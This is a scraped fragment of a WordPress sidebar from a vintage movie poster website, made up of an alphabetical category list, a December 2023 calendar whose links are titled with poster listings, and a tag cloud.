	<li class="cat-item cat-item-6095"><a href="https://vintagemovieposters.name/category/task/" >task</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://vintagemovieposters.name/category/taxi/" >taxi</a>
</li>
	<li class="cat-item cat-item-7240"><a href="https://vintagemovieposters.name/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://vintagemovieposters.name/category/teenage/" >teenage</a>
</li>
	<li class="cat-item cat-item-6696"><a href="https://vintagemovieposters.name/category/television/" >television</a>
</li>
	<li class="cat-item cat-item-8188"><a href="https://vintagemovieposters.name/category/temple/" >temple</a>
</li>
	<li class="cat-item cat-item-6903"><a href="https://vintagemovieposters.name/category/tenacious/" >tenacious</a>
</li>
	<li class="cat-item cat-item-8107"><a href="https://vintagemovieposters.name/category/teorema/" >teorema</a>
</li>
	<li class="cat-item cat-item-8245"><a href="https://vintagemovieposters.name/category/terminator/" >terminator</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://vintagemovieposters.name/category/terror/" >terror</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://vintagemovieposters.name/category/tesoro/" >tesoro</a>
</li>
	<li class="cat-item cat-item-5705"><a href="https://vintagemovieposters.name/category/testament/" >testament</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://vintagemovieposters.name/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-7369"><a href="https://vintagemovieposters.name/category/thai/" >thai</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://vintagemovieposters.name/category/theatrical/" >theatrical</a>
</li>
	<li class="cat-item cat-item-5469"><a href="https://vintagemovieposters.name/category/thebault/" >thebault</a>
</li>
	<li class="cat-item cat-item-7919"><a href="https://vintagemovieposters.name/category/then/" >then</a>
</li>
	<li class="cat-item cat-item-7504"><a href="https://vintagemovieposters.name/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://vintagemovieposters.name/category/thing/" >thing</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://vintagemovieposters.name/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-7002"><a href="https://vintagemovieposters.name/category/third/" >third</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://vintagemovieposters.name/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://vintagemovieposters.name/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-8001"><a href="https://vintagemovieposters.name/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-6848"><a href="https://vintagemovieposters.name/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://vintagemovieposters.name/category/thunderball/" >thunderball</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://vintagemovieposters.name/category/tiempo/" >tiempo</a>
</li>
	<li class="cat-item cat-item-6835"><a href="https://vintagemovieposters.name/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://vintagemovieposters.name/category/tintan/" >tintan</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://vintagemovieposters.name/category/tinto/" >tinto</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://vintagemovieposters.name/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://vintagemovieposters.name/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-7739"><a href="https://vintagemovieposters.name/category/tmnt/" >tmnt</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://vintagemovieposters.name/category/tntvco/" >tntvco</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://vintagemovieposters.name/category/tobor/" >tobor</a>
</li>
	<li class="cat-item cat-item-8443"><a href="https://vintagemovieposters.name/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-7352"><a href="https://vintagemovieposters.name/category/tomb/" >tomb</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://vintagemovieposters.name/category/tombstone/" >tombstone</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://vintagemovieposters.name/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://vintagemovieposters.name/category/toontime/" >toontime</a>
</li>
	<li class="cat-item cat-item-6812"><a href="https://vintagemovieposters.name/category/touchables/" >touchables</a>
</li>
	<li class="cat-item cat-item-4924"><a href="https://vintagemovieposters.name/category/tout/" >tout</a>
</li>
	<li class="cat-item cat-item-6591"><a href="https://vintagemovieposters.name/category/tragedy/" >tragedy</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://vintagemovieposters.name/category/trainspotting/" >trainspotting</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://vintagemovieposters.name/category/trans/" >trans</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://vintagemovieposters.name/category/transformers/" >transformers</a>
</li>
	<li class="cat-item cat-item-6981"><a href="https://vintagemovieposters.name/category/trash/" >trash</a>
</li>
	<li class="cat-item cat-item-6968"><a href="https://vintagemovieposters.name/category/travel/" >travel</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://vintagemovieposters.name/category/treasures/" >treasures</a>
</li>
	<li class="cat-item cat-item-8184"><a href="https://vintagemovieposters.name/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://vintagemovieposters.name/category/tremors/" >tremors</a>
</li>
	<li class="cat-item cat-item-7973"><a href="https://vintagemovieposters.name/category/tribute/" >tribute</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://vintagemovieposters.name/category/triffids/" >triffids</a>
</li>
	<li class="cat-item cat-item-6109"><a href="https://vintagemovieposters.name/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://vintagemovieposters.name/category/tron/" >tron</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://vintagemovieposters.name/category/tron1982jeff/" >tron1982jeff</a>
</li>
	<li class="cat-item cat-item-4600"><a href="https://vintagemovieposters.name/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://vintagemovieposters.name/category/tucked/" >tucked</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://vintagemovieposters.name/category/tupac/" >tupac</a>
</li>
	<li class="cat-item cat-item-8432"><a href="https://vintagemovieposters.name/category/turkish/" >turkish</a>
</li>
	<li class="cat-item cat-item-8306"><a href="https://vintagemovieposters.name/category/tusk/" >tusk</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://vintagemovieposters.name/category/twelve/" >twelve</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://vintagemovieposters.name/category/twilight/" >twilight</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://vintagemovieposters.name/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://vintagemovieposters.name/category/typeface/" >typeface</a>
</li>
	<li class="cat-item cat-item-7605"><a href="https://vintagemovieposters.name/category/ugryum-river/" >ugryum-river</a>
</li>
	<li class="cat-item cat-item-5385"><a href="https://vintagemovieposters.name/category/ukrainian/" >ukrainian</a>
</li>
	<li class="cat-item cat-item-6395"><a href="https://vintagemovieposters.name/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://vintagemovieposters.name/category/ultraman/" >ultraman</a>
</li>
	<li class="cat-item cat-item-6457"><a href="https://vintagemovieposters.name/category/ulzanas/" >ulzana&#039;s</a>
</li>
	<li class="cat-item cat-item-8100"><a href="https://vintagemovieposters.name/category/umbrellas/" >umbrellas</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://vintagemovieposters.name/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://vintagemovieposters.name/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-4865"><a href="https://vintagemovieposters.name/category/undead/" >undead</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://vintagemovieposters.name/category/undercurrent/" >undercurrent</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://vintagemovieposters.name/category/undersea/" >undersea</a>
</li>
	<li class="cat-item cat-item-6415"><a href="https://vintagemovieposters.name/category/unforgettable/" >unforgettable</a>
</li>
	<li class="cat-item cat-item-8278"><a href="https://vintagemovieposters.name/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-7314"><a href="https://vintagemovieposters.name/category/unleash/" >unleash</a>
</li>
	<li class="cat-item cat-item-6180"><a href="https://vintagemovieposters.name/category/untamed/" >untamed</a>
</li>
	<li class="cat-item cat-item-7509"><a href="https://vintagemovieposters.name/category/ursula/" >ursula</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://vintagemovieposters.name/category/urusei/" >urusei</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://vintagemovieposters.name/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-6532"><a href="https://vintagemovieposters.name/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://vintagemovieposters.name/category/vadis/" >vadis</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://vintagemovieposters.name/category/valley/" >valley</a>
</li>
	<li class="cat-item cat-item-7344"><a href="https://vintagemovieposters.name/category/vampire/" >vampire</a>
</li>
	<li class="cat-item cat-item-4451"><a href="https://vintagemovieposters.name/category/vampires/" >vampires</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://vintagemovieposters.name/category/vanishing/" >vanishing</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://vintagemovieposters.name/category/vans/" >vans</a>
</li>
	<li class="cat-item cat-item-7915"><a href="https://vintagemovieposters.name/category/veerana/" >veerana</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://vintagemovieposters.name/category/velvet/" >velvet</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://vintagemovieposters.name/category/vendetta/" >vendetta</a>
</li>
	<li class="cat-item cat-item-5487"><a href="https://vintagemovieposters.name/category/venere/" >venere</a>
</li>
	<li class="cat-item cat-item-6142"><a href="https://vintagemovieposters.name/category/venetian/" >venetian</a>
</li>
	<li class="cat-item cat-item-6811"><a href="https://vintagemovieposters.name/category/ventura/" >ventura</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://vintagemovieposters.name/category/versace/" >versace</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://vintagemovieposters.name/category/vertigo/" >vertigo</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://vintagemovieposters.name/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-7365"><a href="https://vintagemovieposters.name/category/veve/" >veve</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://vintagemovieposters.name/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-7763"><a href="https://vintagemovieposters.name/category/view/" >view</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://vintagemovieposters.name/category/vikings/" >vikings</a>
</li>
	<li class="cat-item cat-item-7064"><a href="https://vintagemovieposters.name/category/village/" >village</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://vintagemovieposters.name/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-8417"><a href="https://vintagemovieposters.name/category/vintageoriginal1960the/" >vintageoriginal1960the</a>
</li>
	<li class="cat-item cat-item-7004"><a href="https://vintagemovieposters.name/category/violence/" >violence</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://vintagemovieposters.name/category/virgin/" >virgin</a>
</li>
	<li class="cat-item cat-item-7926"><a href="https://vintagemovieposters.name/category/virundhu/" >virundhu</a>
</li>
	<li class="cat-item cat-item-7152"><a href="https://vintagemovieposters.name/category/visitors/" >visitors</a>
</li>
	<li class="cat-item cat-item-8137"><a href="https://vintagemovieposters.name/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-7361"><a href="https://vintagemovieposters.name/category/volo/" >volo</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://vintagemovieposters.name/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-7791"><a href="https://vintagemovieposters.name/category/wallaby/" >wallaby</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://vintagemovieposters.name/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://vintagemovieposters.name/category/wanderers/" >wanderers</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://vintagemovieposters.name/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-5978"><a href="https://vintagemovieposters.name/category/warhol/" >warhol</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://vintagemovieposters.name/category/warriors/" >warriors</a>
</li>
	<li class="cat-item cat-item-8286"><a href="https://vintagemovieposters.name/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://vintagemovieposters.name/category/watership/" >watership</a>
</li>
	<li class="cat-item cat-item-8346"><a href="https://vintagemovieposters.name/category/waynes/" >wayne&#039;s</a>
</li>
	<li class="cat-item cat-item-7951"><a href="https://vintagemovieposters.name/category/wees/" >wee&#039;s</a>
</li>
	<li class="cat-item cat-item-8343"><a href="https://vintagemovieposters.name/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-5007"><a href="https://vintagemovieposters.name/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://vintagemovieposters.name/category/werewolf/" >werewolf</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://vintagemovieposters.name/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://vintagemovieposters.name/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-7988"><a href="https://vintagemovieposters.name/category/westerns/" >westerns</a>
</li>
	<li class="cat-item cat-item-7981"><a href="https://vintagemovieposters.name/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://vintagemovieposters.name/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://vintagemovieposters.name/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://vintagemovieposters.name/category/whyte/" >whyte</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://vintagemovieposters.name/category/wicker/" >wicker</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://vintagemovieposters.name/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-8429"><a href="https://vintagemovieposters.name/category/wildcat/" >wildcat</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://vintagemovieposters.name/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://vintagemovieposters.name/category/willie/" >willie</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://vintagemovieposters.name/category/willow/" >willow</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://vintagemovieposters.name/category/willy/" >willy</a>
</li>
	<li class="cat-item cat-item-7096"><a href="https://vintagemovieposters.name/category/winehouse/" >winehouse</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://vintagemovieposters.name/category/withering/" >withering</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://vintagemovieposters.name/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://vintagemovieposters.name/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://vintagemovieposters.name/category/wolfman/" >wolfman</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://vintagemovieposters.name/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://vintagemovieposters.name/category/woodstock/" >woodstock</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://vintagemovieposters.name/category/woody/" >woody</a>
</li>
	<li class="cat-item cat-item-5676"><a href="https://vintagemovieposters.name/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://vintagemovieposters.name/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://vintagemovieposters.name/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-7050"><a href="https://vintagemovieposters.name/category/wrath/" >wrath</a>
</li>
	<li class="cat-item cat-item-8452"><a href="https://vintagemovieposters.name/category/wuthering/" >wuthering</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://vintagemovieposters.name/category/x-files/" >x-files</a>
</li>
	<li class="cat-item cat-item-7292"><a href="https://vintagemovieposters.name/category/xiaozhan/" >xiaozhan</a>
</li>
	<li class="cat-item cat-item-5856"><a href="https://vintagemovieposters.name/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-6146"><a href="https://vintagemovieposters.name/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://vintagemovieposters.name/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://vintagemovieposters.name/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://vintagemovieposters.name/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://vintagemovieposters.name/category/yujiro/" >yujiro</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://vintagemovieposters.name/category/zabriskie/" >zabriskie</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://vintagemovieposters.name/category/zaire/" >zaire</a>
</li>
	<li class="cat-item cat-item-7305"><a href="https://vintagemovieposters.name/category/zardoz/" >zardoz</a>
</li>
	<li class="cat-item cat-item-5159"><a href="https://vintagemovieposters.name/category/zdzislaw/" >zdzislaw</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://vintagemovieposters.name/category/zeppelin/" >zeppelin</a>
</li>
	<li class="cat-item cat-item-8120"><a href="https://vintagemovieposters.name/category/ziggy/" >ziggy</a>
</li>
	<li class="cat-item cat-item-7516"><a href="https://vintagemovieposters.name/category/zoltan/" >zoltan</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://vintagemovieposters.name/category/zombie/" >zombie</a>
</li>
	<li class="cat-item cat-item-7802"><a href="https://vintagemovieposters.name/category/zootopia/" >zootopia</a>
</li>
		</ul>
</div><div id="calendar-2" class="sidebar-widget widget_calendar"> <p class="sidebar-headline"><span>Calendar</span></p><div id="calendar_wrap"><table id="wp-calendar">
	<caption>December 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://vintagemovieposters.name/2023/11/">&laquo; Nov</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://vintagemovieposters.name/2024/01/">Jan &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://vintagemovieposters.name/2023/12/01/" title="Vintage Cinema Movie Poster Print
1956 Poland Vintage Movie Poster">1</a></td><td><a href="https://vintagemovieposters.name/2023/12/02/" title="Vintage East German Movie Poster Print Polonia Express (1957)
Vintage East German Movie Poster Print">2</a></td><td><a href="https://vintagemovieposters.name/2023/12/03/" title="Blind Musician 1960 Vintage Soviet Russian Movie Poster Print
Vintage Very Rare Genuine Poster From First Romanian Movie The Valley Echo">3</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagemovieposters.name/2023/12/04/" title="The Living Corpse (1969) VINTAGE SOVIET RUSSIAN MOVIE POSTER
Vintage Hungarian Movie Poster Probaut 1961">4</a></td><td><a href="https://vintagemovieposters.name/2023/12/05/" title="Vintage print poster Roads movie announcement
1930&#8217;s Vintage Cinema Movie Poster Print">5</a></td><td><a href="https://vintagemovieposters.name/2023/12/06/" title="1967 Vintage Soviet Russian Movie Poster
RARE Vintage Rocky IV 5 Movie Hanging Sign Mobile Movie Theater Balboa Drago">6</a></td><td><a href="https://vintagemovieposters.name/2023/12/07/" title="Vintage Print Russian USSR Movie Poster
Vintage Lot Of 11 Movie Posters Original 1980s Most Are 27&#215;41 6C">7</a></td><td><a href="https://vintagemovieposters.name/2023/12/08/" title="Vintage Movie Poster, Seconds, 1967 Polish
Sofiya Perovskaya (1967) VINTAGE SOVIET RUSSIAN MOVIE POSTER">8</a></td><td><a href="https://vintagemovieposters.name/2023/12/09/" title="Vintage gouache collage painting poster East Geman movie
Vintage East German Movie Poster Print Polonia Express (1957)">9</a></td><td><a href="https://vintagemovieposters.name/2023/12/10/" title="Vintage Bulgarian Movie Poster Tsar&#8217;s Pardon 1962
1941 Due cuori sotto sequestro VINTAGE MOVIE POSTER">10</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagemovieposters.name/2023/12/11/" title="Vintage Italian Movie Poster Are We Men or Corporals 1955
1966 Vintage Soviet Russian Surrealist Movie Poster Signed">11</a></td><td><a href="https://vintagemovieposters.name/2023/12/12/" title="Alfred Hitchcock&#8217;s Greatest Chiller Psycho Vintage Movie Poster 24 x 34
Vintage Hungarian Movie Poster Print Alba Regia (1961)">12</a></td><td><a href="https://vintagemovieposters.name/2023/12/13/" title="Vintage Cinema Movie Poster Print
1967 Vintage Soviet Russian Movie Poster Print">13</a></td><td><a href="https://vintagemovieposters.name/2023/12/14/" title="1990s MOBIL MASTERPIECE THEATRE SLEEPERS GLASNOST TV MOVIE FILM PBS POSTER VTG
Snegurochka (1969) VINTAGE SOVIET RUSSIAN AVANT GARDE MOVIE POSTER">14</a></td><td><a href="https://vintagemovieposters.name/2023/12/15/" title="1970 Vintage Soviet Russian Movie Poster Print">15</a></td><td><a href="https://vintagemovieposters.name/2023/12/16/" title="No war POSTER disarmament / Thank you soldier for peace! / vtg Ukraine / 36&#215;24
Vintage East German Movie Poster Print">16</a></td><td><a href="https://vintagemovieposters.name/2023/12/17/" title="Vintage Star Wars The Empire Strikes Back Litho Poster Portal Publications 1990s
Vintage Bulgarian Movie Poster Vasil Kolarov">17</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagemovieposters.name/2023/12/18/" title="Travel Poster / Sevastopol Crimea Ukraine / Vtg Soviet era / 1984 ussr 27&#215;18
Original Vintage Poster German Das Höhere Leben Nude Showgirl TV Movie 1968">18</a></td><td><a href="https://vintagemovieposters.name/2023/12/19/" title="Vintage avant garde gouache/print Soviet Russian cartoon movie poster
1960&#8217;s Original Vintage Movie Poster Chubby Checker -&#8216;TWIST AROUND THE CLOCK">19</a></td><td><a href="https://vintagemovieposters.name/2023/12/20/" title="1962 Original Movie Poster Shades of Zorro Joaquin Marchent Frank Latimore
Vintage Bulgarian Movie Poster Item One 1956">20</a></td><td><a href="https://vintagemovieposters.name/2023/12/21/" title="Vintage gouache/collage poster for Anna Karenina movie announcement
The Lord of the Rings The Two Towers Vintage 2002 Oversized Movie Poster 27 x 3">21</a></td><td><a href="https://vintagemovieposters.name/2023/12/22/" title="Trash To Cash Forgotten Home Decor From The Barn Waste Not Wednesday Trash To Treasure Reselling
How Posters Changed History">22</a></td><td><a href="https://vintagemovieposters.name/2023/12/23/" title="Vintage Hungarian Movie Poster Probaut 1961
Slap shot Vintage Movie Poster 24 x 35 Cult Classic Film">23</a></td><td><a href="https://vintagemovieposters.name/2023/12/24/" title="The Sadist of Notre Dame Original Vintage Movie Poster 27 x 38.5 Inches
Vintage Romanian Movie Poster The Protar Affair 1957">24</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagemovieposters.name/2023/12/25/" title="Easy Rider 1969 Movie Motorcycle Vintage 1960s Movies Canvas Wall Art Print
Vintage Very Rare Genuine Poster From Ussr Soviet Movie Tahir And Zyhra">25</a></td><td><a href="https://vintagemovieposters.name/2023/12/26/" title="Incredible Shrinking Man&#8217; Original Vintage Movie Poster
Sodom And Gomorrah 1962 Full Movie Classic">26</a></td><td><a href="https://vintagemovieposters.name/2023/12/27/" title="Original Vintage Movie Poster RUDOLF ALTRICHTER PEKELNY PRIEVOZ POKOLREV
1967 Vintage Soviet Russian Movie Poster">27</a></td><td><a href="https://vintagemovieposters.name/2023/12/28/" title="VTG 1980&#8217;s indiana Jones Temple Of Doom Drew Struzan One Sheet Movie Poster MINT
Original vintage poster LA GUERRE DU FEU CULTURAL FILM 1981 (h. S.)">28</a></td><td><a href="https://vintagemovieposters.name/2023/12/29/" title="Vintage Bulgarian Movie Poster Item One 1956
1965 Vintage Soviet Russian Movie Poster">29</a></td><td><a href="https://vintagemovieposters.name/2023/12/30/" title="1968 Vintage Soviet Russian Movie Poster
1963 Vintage Soviet Russian Movie Poster Print">30</a></td><td><a href="https://vintagemovieposters.name/2023/12/31/" title="Vintage Italian Movie Poster In Jungles At Brazil
The 5 Best And Worst Movie Posters Of 2023">31</a></td>
	</tr>
	</tbody>
	</table></div></div><div id="tag_cloud-2" class="sidebar-widget widget_tag_cloud"> <p class="sidebar-headline"><span>Tags</span></p><div class="tagcloud"><a href='https://vintagemovieposters.name/tag/27x41/' class='tag-link-947' title='137 topics' style='font-size: 9.8563535911602pt;'>27x41</a>
<a href='https://vintagemovieposters.name/tag/1970s/' class='tag-link-827' title='93 topics' style='font-size: 8.5414364640884pt;'>1970s</a>
<a href='https://vintagemovieposters.name/tag/back/' class='tag-link-483' title='84 topics' style='font-size: 8.232044198895pt;'>back</a>
<a href='https://vintagemovieposters.name/tag/black/' class='tag-link-312' title='93 topics' style='font-size: 8.5414364640884pt;'>black</a>
<a href='https://vintagemovieposters.name/tag/bond/' class='tag-link-731' title='106 topics' style='font-size: 9.0055248618785pt;'>bond</a>
<a href='https://vintagemovieposters.name/tag/card/' class='tag-link-817' title='78 topics' style='font-size: 8pt;'>card</a>
<a href='https://vintagemovieposters.name/tag/cinema/' class='tag-link-81' title='159 topics' style='font-size: 10.32044198895pt;'>cinema</a>
<a href='https://vintagemovieposters.name/tag/cinemasterpieces/' class='tag-link-283' title='177 topics' style='font-size: 10.707182320442pt;'>cinemasterpieces</a>
<a href='https://vintagemovieposters.name/tag/classic/' class='tag-link-280' title='143 topics' style='font-size: 10.011049723757pt;'>classic</a>
<a href='https://vintagemovieposters.name/tag/disney/' class='tag-link-627' title='93 topics' style='font-size: 8.5414364640884pt;'>disney</a>
<a href='https://vintagemovieposters.name/tag/festival/' class='tag-link-100' title='100 topics' style='font-size: 8.7734806629834pt;'>festival</a>
<a href='https://vintagemovieposters.name/tag/film/' class='tag-link-153' title='776 topics' style='font-size: 15.657458563536pt;'>film</a>
<a href='https://vintagemovieposters.name/tag/framed/' class='tag-link-35' title='94 topics' style='font-size: 8.6187845303867pt;'>framed</a>
<a href='https://vintagemovieposters.name/tag/french/' class='tag-link-64' title='310 topics' style='font-size: 12.563535911602pt;'>french</a>
<a href='https://vintagemovieposters.name/tag/grande/' class='tag-link-1560' title='118 topics' style='font-size: 9.3922651933702pt;'>grande</a>
<a href='https://vintagemovieposters.name/tag/hand/' class='tag-link-57' title='82 topics' style='font-size: 8.1546961325967pt;'>hand</a>
<a href='https://vintagemovieposters.name/tag/horror/' class='tag-link-162' title='213 topics' style='font-size: 11.325966850829pt;'>horror</a>
<a href='https://vintagemovieposters.name/tag/italian/' class='tag-link-109' title='81 topics' style='font-size: 8.0773480662983pt;'>italian</a>
<a href='https://vintagemovieposters.name/tag/james/' class='tag-link-148' title='139 topics' style='font-size: 9.9337016574586pt;'>james</a>
<a href='https://vintagemovieposters.name/tag/john/' class='tag-link-25' title='109 topics' style='font-size: 9.0828729281768pt;'>john</a>
<a href='https://vintagemovieposters.name/tag/king/' class='tag-link-21' title='101 topics' style='font-size: 8.8508287292818pt;'>king</a>
<a href='https://vintagemovieposters.name/tag/large/' class='tag-link-709' title='150 topics' style='font-size: 10.165745856354pt;'>large</a>
<a href='https://vintagemovieposters.name/tag/linen/' class='tag-link-793' title='86 topics' style='font-size: 8.3093922651934pt;'>linen</a>
<a href='https://vintagemovieposters.name/tag/lithograph/' class='tag-link-15' title='177 topics' style='font-size: 10.707182320442pt;'>lithograph</a>
<a href='https://vintagemovieposters.name/tag/marilyn/' class='tag-link-658' title='81 topics' style='font-size: 8.0773480662983pt;'>marilyn</a>
<a href='https://vintagemovieposters.name/tag/monroe/' class='tag-link-659' title='78 topics' style='font-size: 8pt;'>monroe</a>
<a href='https://vintagemovieposters.name/tag/movie/' class='tag-link-8' title='4,663 topics' style='font-size: 21.690607734807pt;'>movie</a>
<a href='https://vintagemovieposters.name/tag/orig/' class='tag-link-1376' title='104 topics' style='font-size: 8.9281767955801pt;'>orig</a>
<a href='https://vintagemovieposters.name/tag/original/' class='tag-link-3' title='2,596 topics' style='font-size: 19.67955801105pt;'>original</a>
<a href='https://vintagemovieposters.name/tag/poster/' class='tag-link-9' title='5,155 topics' style='font-size: 22pt;'>poster</a>
<a href='https://vintagemovieposters.name/tag/posters/' class='tag-link-30' title='596 topics' style='font-size: 14.806629834254pt;'>posters</a>
<a href='https://vintagemovieposters.name/tag/print/' class='tag-link-170' title='308 topics' style='font-size: 12.563535911602pt;'>print</a>
<a href='https://vintagemovieposters.name/tag/promo/' class='tag-link-530' title='136 topics' style='font-size: 9.8563535911602pt;'>promo</a>
<a href='https://vintagemovieposters.name/tag/quad/' class='tag-link-972' title='97 topics' style='font-size: 8.6961325966851pt;'>quad</a>
<a href='https://vintagemovieposters.name/tag/rare/' class='tag-link-28' title='653 topics' style='font-size: 15.116022099448pt;'>rare</a>
<a href='https://vintagemovieposters.name/tag/rolled/' class='tag-link-903' title='151 topics' style='font-size: 10.165745856354pt;'>rolled</a>
<a href='https://vintagemovieposters.name/tag/russian/' class='tag-link-5' title='178 topics' style='font-size: 10.707182320442pt;'>russian</a>
<a href='https://vintagemovieposters.name/tag/sheet/' class='tag-link-14' title='427 topics' style='font-size: 13.646408839779pt;'>sheet</a>
<a href='https://vintagemovieposters.name/tag/soviet/' class='tag-link-168' title='246 topics' style='font-size: 11.790055248619pt;'>soviet</a>
